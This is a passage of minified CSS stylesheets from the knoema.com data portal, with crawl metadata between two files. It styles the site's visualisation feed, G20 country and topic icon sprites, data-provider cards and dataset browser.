div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .learn-more{display:block;float:right;width:100px;height:32px;font:bold 14px 'PT Sans',sans-serif;line-height:32px;box-sizing:content-box}html[dir='rtl'] div.viz-of-the-day-feed .viz{margin:20px 0 0 20px}html[dir='rtl'] div.viz-of-the-day-feed .viz:nth-child(even){margin-left:0}html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{padding-left:0;padding-right:20px;margin-left:1em;margin-right:0;background-position:right;background-size:16px 14px}div.viz-of-the-day-feed .viz h3{width:430px}div.viz-of-the-day-feed .viz h3 a{font:bold 18px 'PT Sans',sans-serif;color:#6080c0;text-transform:uppercase;text-decoration:none}div.viz-of-the-day-feed #show-more{display:block;margin:1em auto;padding:0;font:bold 14px 'PT Sans',sans-serif;width:180px;height:40px;line-height:40px}div.viz-of-the-day-feed #show-more .ui-button-text{line-height:40px}div.separator-line{height:30px;background-color:#f5f5f5}div#site-main.dashboard-with-paddings div.separator-line{display:none}div.separator-line.white{background-color:#fff}div.vithoftheday_see-also{padding:30px}div#site-main.dashboard-with-paddings div.vithoftheday_see-also{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.vithoftheday_see-also h2{font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}div.vithoftheday_see-also>div{overflow:hidden;padding-bottom:40px}div.vithoftheday_see-also div.block{border:1px solid #dcdcdc;padding:20px;margin-bottom:30px}div.vithoftheday_see-also div.thumb{width:360px;height:230px;padding:10px;float:left;margin-left:0;margin-right:20px}div.vithoftheday_see-also div.thumb:hover{background-color:none}div.vithoftheday_see-also div.thumb a{display:block;width:100%;height:100%;text-decoration:none}div.vithoftheday_see-also h3{margin:0;padding:0}div.vithoftheday_see-also h3 a{font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#000}div.vithoftheday_see-also h3 a:hover{color:#2050be}div.vithoftheday_see-also p{margin:20px 0 0 0;font:16px 'PT Sans',sans-serif;color:#292929;word-wrap:break-word}html[dir='rtl'] div.vithoftheday_see-also div.thumb{float:right;margin-left:20px;margin-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less
body_size: 3989
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#site-holder.v7{background-color:#f5f5f5}div#site-holder.v7 div#atlas ul.indicator-column h3,div#site-holder.v7 div#atlas ul.two-column h3{font-size:18px;text-transform:uppercase;font-weight:bold;color:#222240}div#site-holder.v7 div#atlas ul.indicator-column a,div#site-holder.v7 div#atlas ul.two-column a{color:#466ecb;text-decoration:none;font-size:14px;font-family:'PT Sans',sans-serif;border-bottom:1px dotted transparent}div#site-holder.v7 div#atlas ul.indicator-column a:hover,div#site-holder.v7 div#atlas ul.two-column a:hover{color:#2050be;border-color:rgba(32,80,190,0.5)}div#site-holder.v7 div#atlas ul.two-column h3{text-transform:none}div#site-holder.v7 div#atlas ul li{background:none;padding-left:0;padding-right:0}body.fullscreen #site-holder div#site-main{width:940px}div.atlas-index-container:after{clear:both;content:"";display:block}div#site-holder div#site-main div#atlas-header ul{list-style-type:none;padding:0;margin-top:0}body.community div#site-holder div#site-main div#atlas-header:not(.menu-on-left){margin-bottom:1.5em}div#site-holder div#site-main div#atlas-header.menu-on-left{width:225px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left{float:left}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left{float:right}div#site-holder div#site-main div#atlas-header.menu-on-left+div{width:calc(100% - 242px)}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{float:right}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{float:left}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{padding-left:15px}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{padding-right:15px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas-header.menu-on-left+div{border-left:1px solid rgba(32,80,190,0.5)}html[dir='rtl'] div#site-holder div#site-main div#atlas-header.menu-on-left+div{border-right:1px solid rgba(32,80,190,0.5)}div#g20-countries ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px;transition:opacity 0.2s ease}div#g20-countries ul>*{margin:0 8px 12px 8px}div#g20-countries ul li.g-country{width:90px;height:78px;text-align:center}div#g20-countries ul li.g-country a{display:block;text-decoration:none;color:#8c8c8c;font-size:9pt}div#g20-countries ul li.g-country a div.topic-img,div#g20-countries ul li.g-country a>.pic{display:block;position:relative;width:90px;height:60px;background-repeat:no-repeat;box-shadow:0 0 5px 1px #f0f0f0;opacity:0.8;transition:box-shadow 0.3s ease,opacity 0.3s ease}div#g20-countries ul li.g-country a div.topic-img span,div#g20-countries ul li.g-country a>.pic span{height:inherit;display:block;background-repeat:no-repeat}div#g20-countries ul li.g-country a div.topic-img span.group,div#g20-countries ul li.g-country a>.pic span.group{background-size:90px 60px}div#g20-countries ul li.g-country a div.topic-img span.group.highres,div#g20-countries ul li.g-country a>.pic span.group.highres{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a div.topic-img span.group.highres,div#g20-countries ul li.g-country a>.pic span.group.highres{display:block;position:absolute;top:0;left:0}}div#g20-countries ul li.g-country a span.pic{background-image:url("/img/v2/atlas/top20.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a span.pic{background-image:url("/img/v2/atlas/top20-x2.png");background-size:cover}}div#g20-countries ul li.g-country a span.pic.ar{background-position:0}div#g20-countries ul li.g-country a span.pic.au{background-position:-91px}div#g20-countries ul li.g-country a span.pic.br{background-position:-182px}div#g20-countries ul li.g-country a span.pic.ca{background-position:-273px}div#g20-countries ul li.g-country a span.pic.cn{background-position:-364px}div#g20-countries ul li.g-country a span.pic.de{background-position:-455px}div#g20-countries ul li.g-country a span.pic.es{background-position:-546px}div#g20-countries ul li.g-country a span.pic.fr{background-position:-637px}div#g20-countries ul li.g-country a span.pic.gb{background-position:-728px}div#g20-countries ul li.g-country a span.pic.id{background-position:-819px}div#g20-countries ul li.g-country a span.pic.in{background-position:-910px}div#g20-countries ul li.g-country a span.pic.it{background-position:-1001px}div#g20-countries ul li.g-country a span.pic.jp{background-position:-1092px}div#g20-countries ul li.g-country a span.pic.kr{background-position:-1183px}div#g20-countries ul li.g-country a span.pic.mx{background-position:-1274px}div#g20-countries ul li.g-country a span.pic.ru{background-position:-1365px}div#g20-countries ul li.g-country a span.pic.wd{background-position:-1456px}div#g20-countries ul li.g-country a span.pic.us{background-position:-1547px}div#g20-countries ul li.g-country a span.pic.za{background-position:-1638px}div#g20-countries ul li.g-country a span.pic.source{border:none !important;box-shadow:none !important;background-image:url("//cdn.knoema.com/sources/sprites/sources.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#g20-countries ul li.g-country a span.pic.source{background-image:url("//cdn.knoema.com/sources/sprites/sources-x2.png");background-size:cover}}div#g20-countries ul li.g-country a span.pic.source.afdb{background-position:0}div#g20-countries ul li.g-country a span.pic.source.bp{background-position:-91px}div#g20-countries ul li.g-country a span.pic.source.eia{background-position:-182px}div#g20-countries ul li.g-country a span.pic.source.eurostat{background-position:-273px}div#g20-countries ul li.g-country a span.pic.source.fao{background-position:-364px}div#g20-countries ul li.g-country a span.pic.source.imf{background-position:-455px}div#g20-countries ul li.g-country a span.pic.source.itf{background-position:-546px}div#g20-countries ul li.g-country a span.pic.source.itu{background-position:-637px}div#g20-countries ul li.g-country a span.pic.source.laborsta{background-position:-728px}div#g20-countries ul li.g-country a span.pic.source.oecd{background-position:-819px}div#g20-countries ul li.g-country a span.pic.source.uis{background-position:-910px}div#g20-countries ul li.g-country a span.pic.source.unctad{background-position:-1001px}div#g20-countries ul li.g-country a span.pic.source.undesa{background-position:-1092px}div#g20-countries ul li.g-country a span.pic.source.unep{background-position:-1183px}div#g20-countries ul li.g-country a span.pic.source.unsd{background-position:-1274px}div#g20-countries ul li.g-country a span.pic.source.wb{background-position:-1365px}div#g20-countries ul li.g-country a span.pic.source.wef{background-position:-1456px}div#g20-countries ul li.g-country a span.pic.source.who{background-position:-1547px}div#g20-countries ul li.g-country a span.pic.source.wsa{background-position:-1638px}div#g20-countries ul li.g-country a span.pic.source.wto{background-position:-1729px}div#g20-countries ul li.g-country a span.pic.source.wttc{background-position:-1820px}div#g20-countries ul li.g-country a p{display:block;margin:4px 0 0 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}div#g20-countries ul li.g-country a div.topic-img{background:url("/img/v2/atlas/topics.png")}div#g20-countries ul li.g-country a div.topic-img.crime{background-position:-90px}div#g20-countries ul li.g-country a div.topic-img.defense{background-position:-180px}div#g20-countries ul li.g-country a div.topic-img.demographics{background-position:-270px}div#g20-countries ul li.g-country a div.topic-img.economy{background-position:-360px}div#g20-countries ul li.g-country a div.topic-img.education{background-position:-450px}div#g20-countries ul li.g-country a div.topic-img.energy{background-position:-540px}div#g20-countries ul li.g-country a div.topic-img.environment{background-position:-630px}div#g20-countries ul li.g-country a div.topic-img.food{background-position:-720px}div#g20-countries ul li.g-country a div.topic-img.health{background-position:-810px}div#g20-countries ul li.g-country a div.topic-img.landuse{background-position:-900px}div#g20-countries ul li.g-country a div.topic-img.poverty{background-position:-990px}div#g20-countries ul li.g-country a div.topic-img.rankings{background-position:-1080px}div#g20-countries ul li.g-country a div.topic-img.research{background-position:-1170px}div#g20-countries ul li.g-country a div.topic-img.telecommunication{background-position:-1260px}div#g20-countries ul li.g-country a div.topic-img.tourism{background-position:-1350px}div#g20-countries ul li.g-country a div.topic-img.trade{background-position:-1440px}div#g20-countries ul li.g-country a div.topic-img.transportation{background-position:-1530px}div#g20-countries ul li.g-country a div.topic-img.water{background-position:-1620px}div#g20-countries ul li.g-country a:hover{color:#2050be}div#g20-countries ul li.g-country a:hover div.topic-img,div#g20-countries ul li.g-country a:hover>.pic{-moz-box-shadow:0 0 5px 1px #2050be;-webkit-box-shadow:0 0 5px 1px #2050be;box-shadow:0 0 5px 1px #2050be;opacity:1}div#g20-countries+#letters{margin-top:0.5em}div#site-holder div#site-main div#atlas .highcharts-container{position:relative !important}div#site-holder div#site-main div#atlas ul{list-style-type:none;padding:0;margin-top:0}div#site-holder div#site-main div#atlas ul.tiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px}div#site-holder div#site-main div#atlas ul.tiles>*{margin:0 8px 12px 8px}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile{margin:0 10px 20px 10px;width:205px;flex:auto}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a{display:block;height:80px;background:#f0f0f0;font-family:'PT Sans',sans-serif;font-size:18px;padding:15px 20px 20px 20px;text-decoration:none;color:Black;position:relative;overflow:hidden;transition:background 0.25s ease,color 0.25s ease}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a:hover{background:#2050be;color:#fff}div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{background:url(/img/v2/atlas/icons_commodities.png) no-repeat;width:67px;height:35px;display:inline-block;position:absolute;bottom:20px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{right:20px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.tiles li.commodity-tile a span{left:20px}div#site-holder div#site-main div#atlas h2{margin-bottom:0;font-family:'PT Sans',sans-serif;font-weight:normal;font-size:16pt;margin-top:20px}div#site-holder div#site-main div#atlas h2 span{direction:ltr;unicode-bidi:embed}div#site-holder div#site-main div#atlas h2.topic-title{margin-top:0;margin-bottom:0.5em;font-size:22pt;font-weight:normal}div#site-holder div#site-main div#atlas h3{margin:0;font-family:'PT Sans',sans-serif;font-size:130%}div#site-holder div#site-main div#atlas h3 span{direction:ltr;unicode-bidi:embed}div#site-holder div#site-main div#atlas h4{margin:0;font-size:1.4em}div#site-holder div#site-main div#atlas h5{margin:0;font-size:1.1em}div#site-holder div#site-main div#atlas .feed.component-block .component-block-content-list .component-block-item h5{font-size:16px}div#site-holder div#site-main div#atlas a:hover{text-decoration:none}div#site-holder div#site-main div#atlas .footnote-added a:hover{text-decoration:underline}div#site-holder div#site-main div#atlas div.atlas-tab-content{display:none;opacity:0;transition:opacity 0.25s ease;overflow:hidden;font-size:14px;margin:-10px;padding:10px}div#site-holder div#site-main div#atlas div.atlas-tab-content.active{display:block}div#site-holder div#site-main div#atlas div.atlas-tab-content.active>.loading img{top:250px !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns{display:flex;flex-wrap:wrap;align-items:flex-start}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading),div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading){flex:1;min-width:200px}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):not(:first-child),html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):not(:first-child){margin-left:20px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):not(:first-child),html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):not(:first-child){margin-right:20px}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading).feed.component-block,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading).feed.component-block{width:100%;flex:none;padding:0;margin:0 !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading).feed.component-block .component-block-content-list,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading).feed.component-block .component-block-content-list{width:100%;margin:0 auto !important}div#site-holder div#site-main div#atlas div.atlas-tab-content.columns>*:not(.loading):empty,div#site-holder div#site-main div#atlas div.atlas-tab-content .columns>*:not(.loading):empty{display:none}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers .filter-textarea{margin:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list{min-height:500px;overflow:auto;padding:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card{background-color:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,0.12);display:flex;flex-direction:row;flex-flow:row;flex-grow:1;height:50px;align-items:center;justify-content:space-between;font-size:14px;margin-bottom:11px;padding:15px;text-decoration:none;transition:box-shadow 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card:hover{box-shadow:0 0 6px 1px #2050be}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card *{box-sizing:border-box}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-logo{display:flex;justify-content:center;align-items:center;width:50px;height:50px}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-logo img{max-height:50px;max-width:50px}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .text{line-height:1.3;padding:10px 0;color:#000}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-title{font-weight:bold;font-size:14px;flex-basis:20%}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description{font-size:12px;flex-basis:65%;padding:0;max-height:80px;overflow:hidden}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{margin:0.3em 0;list-style-type:disc}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{padding-left:2em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ul{padding-right:2em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{margin:0.3em 0}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{padding-left:1.7em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol{padding-right:1.7em}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol li{padding-left:0.3em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description ol li{padding-right:0.3em}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .provider-description p{margin:0}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box{height:50px;width:50px;background-color:#466ecb;text-align:center;flex-direction:column;display:flex;justify-content:center;align-items:center;transition:background-color 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box:hover{background-color:#3157ad}div#site-holder div#site-main div#atlas div.atlas-tab-content.providers div.container.providers-list ul li a.provider-card .ticker-box .ticker-text{font-weight:700;color:#fff;font-size:13px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container{min-height:500px;overflow:auto;margin-top:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2{position:static}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 li.letter{padding-top:5px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 img{top:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item{margin-top:-7px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item{text-align:right}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow{padding-left:40px;width:96%}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-result-title{width:calc(100% - 50px)}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow span.dataset-result-arrow{width:12px;height:12px;display:inline-block;background-repeat:no-repeat;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{position:absolute;top:9px;outline:none}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{left:10px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin{right:10px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin span{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow a.dataset-pin.pinned span{color:#2050be}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span.dataset-result-arrow{transform:rotate(180deg);right:15px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span.dataset-result-arrow{left:11px;right:auto}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active a.dataset-pin{display:inline-block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow.active span{background-color:#fff}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:hover a.dataset-pin{display:inline-block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:hover span{background-color:#f5f5f5}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow:after{content:"";display:block;clear:both}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.result-title-with-arrow span.dataset-result-arrow{left:13px;right:auto}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div{display:block}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div.owner{display:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div span{float:none;color:#444}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview a.select-dataset{padding-left:12px;float:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 div.dataset-result-item div.dataset-result-preview div.description{font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 a{position:static;display:inline-block;padding-left:0;text-indent:0;font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.dsbrowser2 a:hover{text-decoration:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns{display:flex;word-break:break-word}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns>ul.column{flex:1}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns>ul.column:not(:first-child){margin-left:1em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container.auto-columns>ul.column:not(:first-child){margin-right:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter{overflow:hidden}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter span{font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter>ul>li>a{color:#444}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span{float:left;color:#8c8c8c;position:relative;z-index:1;min-width:1em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span{float:right}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span:before{content:" ";margin-left:5px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span.count,div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span.ticker{float:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{list-style-position:outside}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{margin-left:1.5em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{margin-right:1.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li{font-weight:bold;margin-bottom:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li a{text-decoration:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li a:hover{text-decoration:underline}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country{width:87px;height:92px;margin:0 5px 12px 5px}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a{display:flex;flex-direction:column;align-items:center}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .company-name{margin-top:4px;height:2.5em;overflow:hidden;width:100%}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .company-name span{display:inline}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box{height:60px;width:60px;background-color:#466ecb;text-align:center;flex-direction:column;display:flex;justify-content:center;align-items:center;transition:background-color 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box:hover{background-color:#3157ad}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box .ticker-text{font-weight:700;color:#fff;font-size:14px}div#site-holder div#site-main div#atlas div.atlas-tab-content.categories ul.tiles li.commodity-tile a{height:50px;font-size:16px}div#site-holder div#site-main div#atlas div#letters{background-color:whiteSmoke;padding:0 5px;display:flex;align-items:center;font-size:0.9em;position:relative;z-index:1}div#site-holder div#site-main div#atlas div#letters .letters-label{padding:0 5px;white-space:nowrap}div#site-holder div#site-main div#atlas div#letters .letters-list{display:flex;flex-wrap:wrap;flex:auto}div#site-holder div#site-main div#atlas div#letters .letters-list a{text-decoration:none;color:#2050be;display:inline-block;text-align:center;padding:0.3em 0.1em;flex:1;max-width:1.6em}div#site-holder div#site-main div#atlas div#letters .letters-list a:hover{background:rgba(255,255,255,0.7)}div#site-holder div#site-main div#atlas div.filter-textarea,div#site-holder div#site-main div#atlas div.search-filter-textarea{margin:0.5em 0;white-space:nowrap}div#site-holder div#site-main div#atlas div.filter-textarea input[type="text"],div#site-holder div#site-main div#atlas div.search-filter-textarea input[type="text"]{width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;font-family:'PT Sans',sans-serif}div#site-holder div#site-main div#atlas ul.indicator-column,div#site-holder div#site-main div#atlas ul.two-column{font-size:13px}div#site-holder div#site-main div#atlas ul.indicator-column>li,div#site-holder div#site-main div#atlas ul.two-column>li{margin-bottom:2em}div#site-holder div#site-main div#atlas ul.indicator-column h3,div#site-holder div#site-main div#atlas ul.two-column h3{font-size:1.2em;margin-bottom:0.6em}div#site-holder div#site-main div#atlas ul.indicator-column ul li,div#site-holder div#site-main div#atlas ul.two-column ul li{margin-bottom:0.6em}div#site-holder div#site-main div#atlas ul.indicator-column ul li a,div#site-holder div#site-main div#atlas ul.two-column ul li a{color:#2050be;text-decoration:none;transition:border 0.3s ease}div#site-holder div#site-main div#atlas ul.indicator-column ul li a:hover,div#site-holder div#site-main div#atlas ul.two-column ul li a:hover{border-bottom:1px dotted rgba(32,80,190,0.5)}div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics,div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics{text-decoration:none;border:none;display:inline-block;padding:0;position:relative;top:-0.25em;color:#2050be;font-weight:bold}div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{position:relative;font-size:80%;top:1px;transition:margin 0.3s ease}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{margin-left:5px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{margin-right:5px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{transform:scaleX(-1)}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics:hover i,html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics:hover i{margin-left:8px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics:hover i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics:hover i{margin-right:8px}div#site-holder div#site-main div#atlas+div#page-comments{clear:both}div#site-holder div#site-main div#atlas p.no-data{min-height:600px}div#site-holder div#site-main div#atlas table.knoema-table.collection-project a{color:#2050be}div#site-holder div#site-main div#atlas table.knoema-table.collection-project a:visited,div#site-holder div#site-main div#atlas 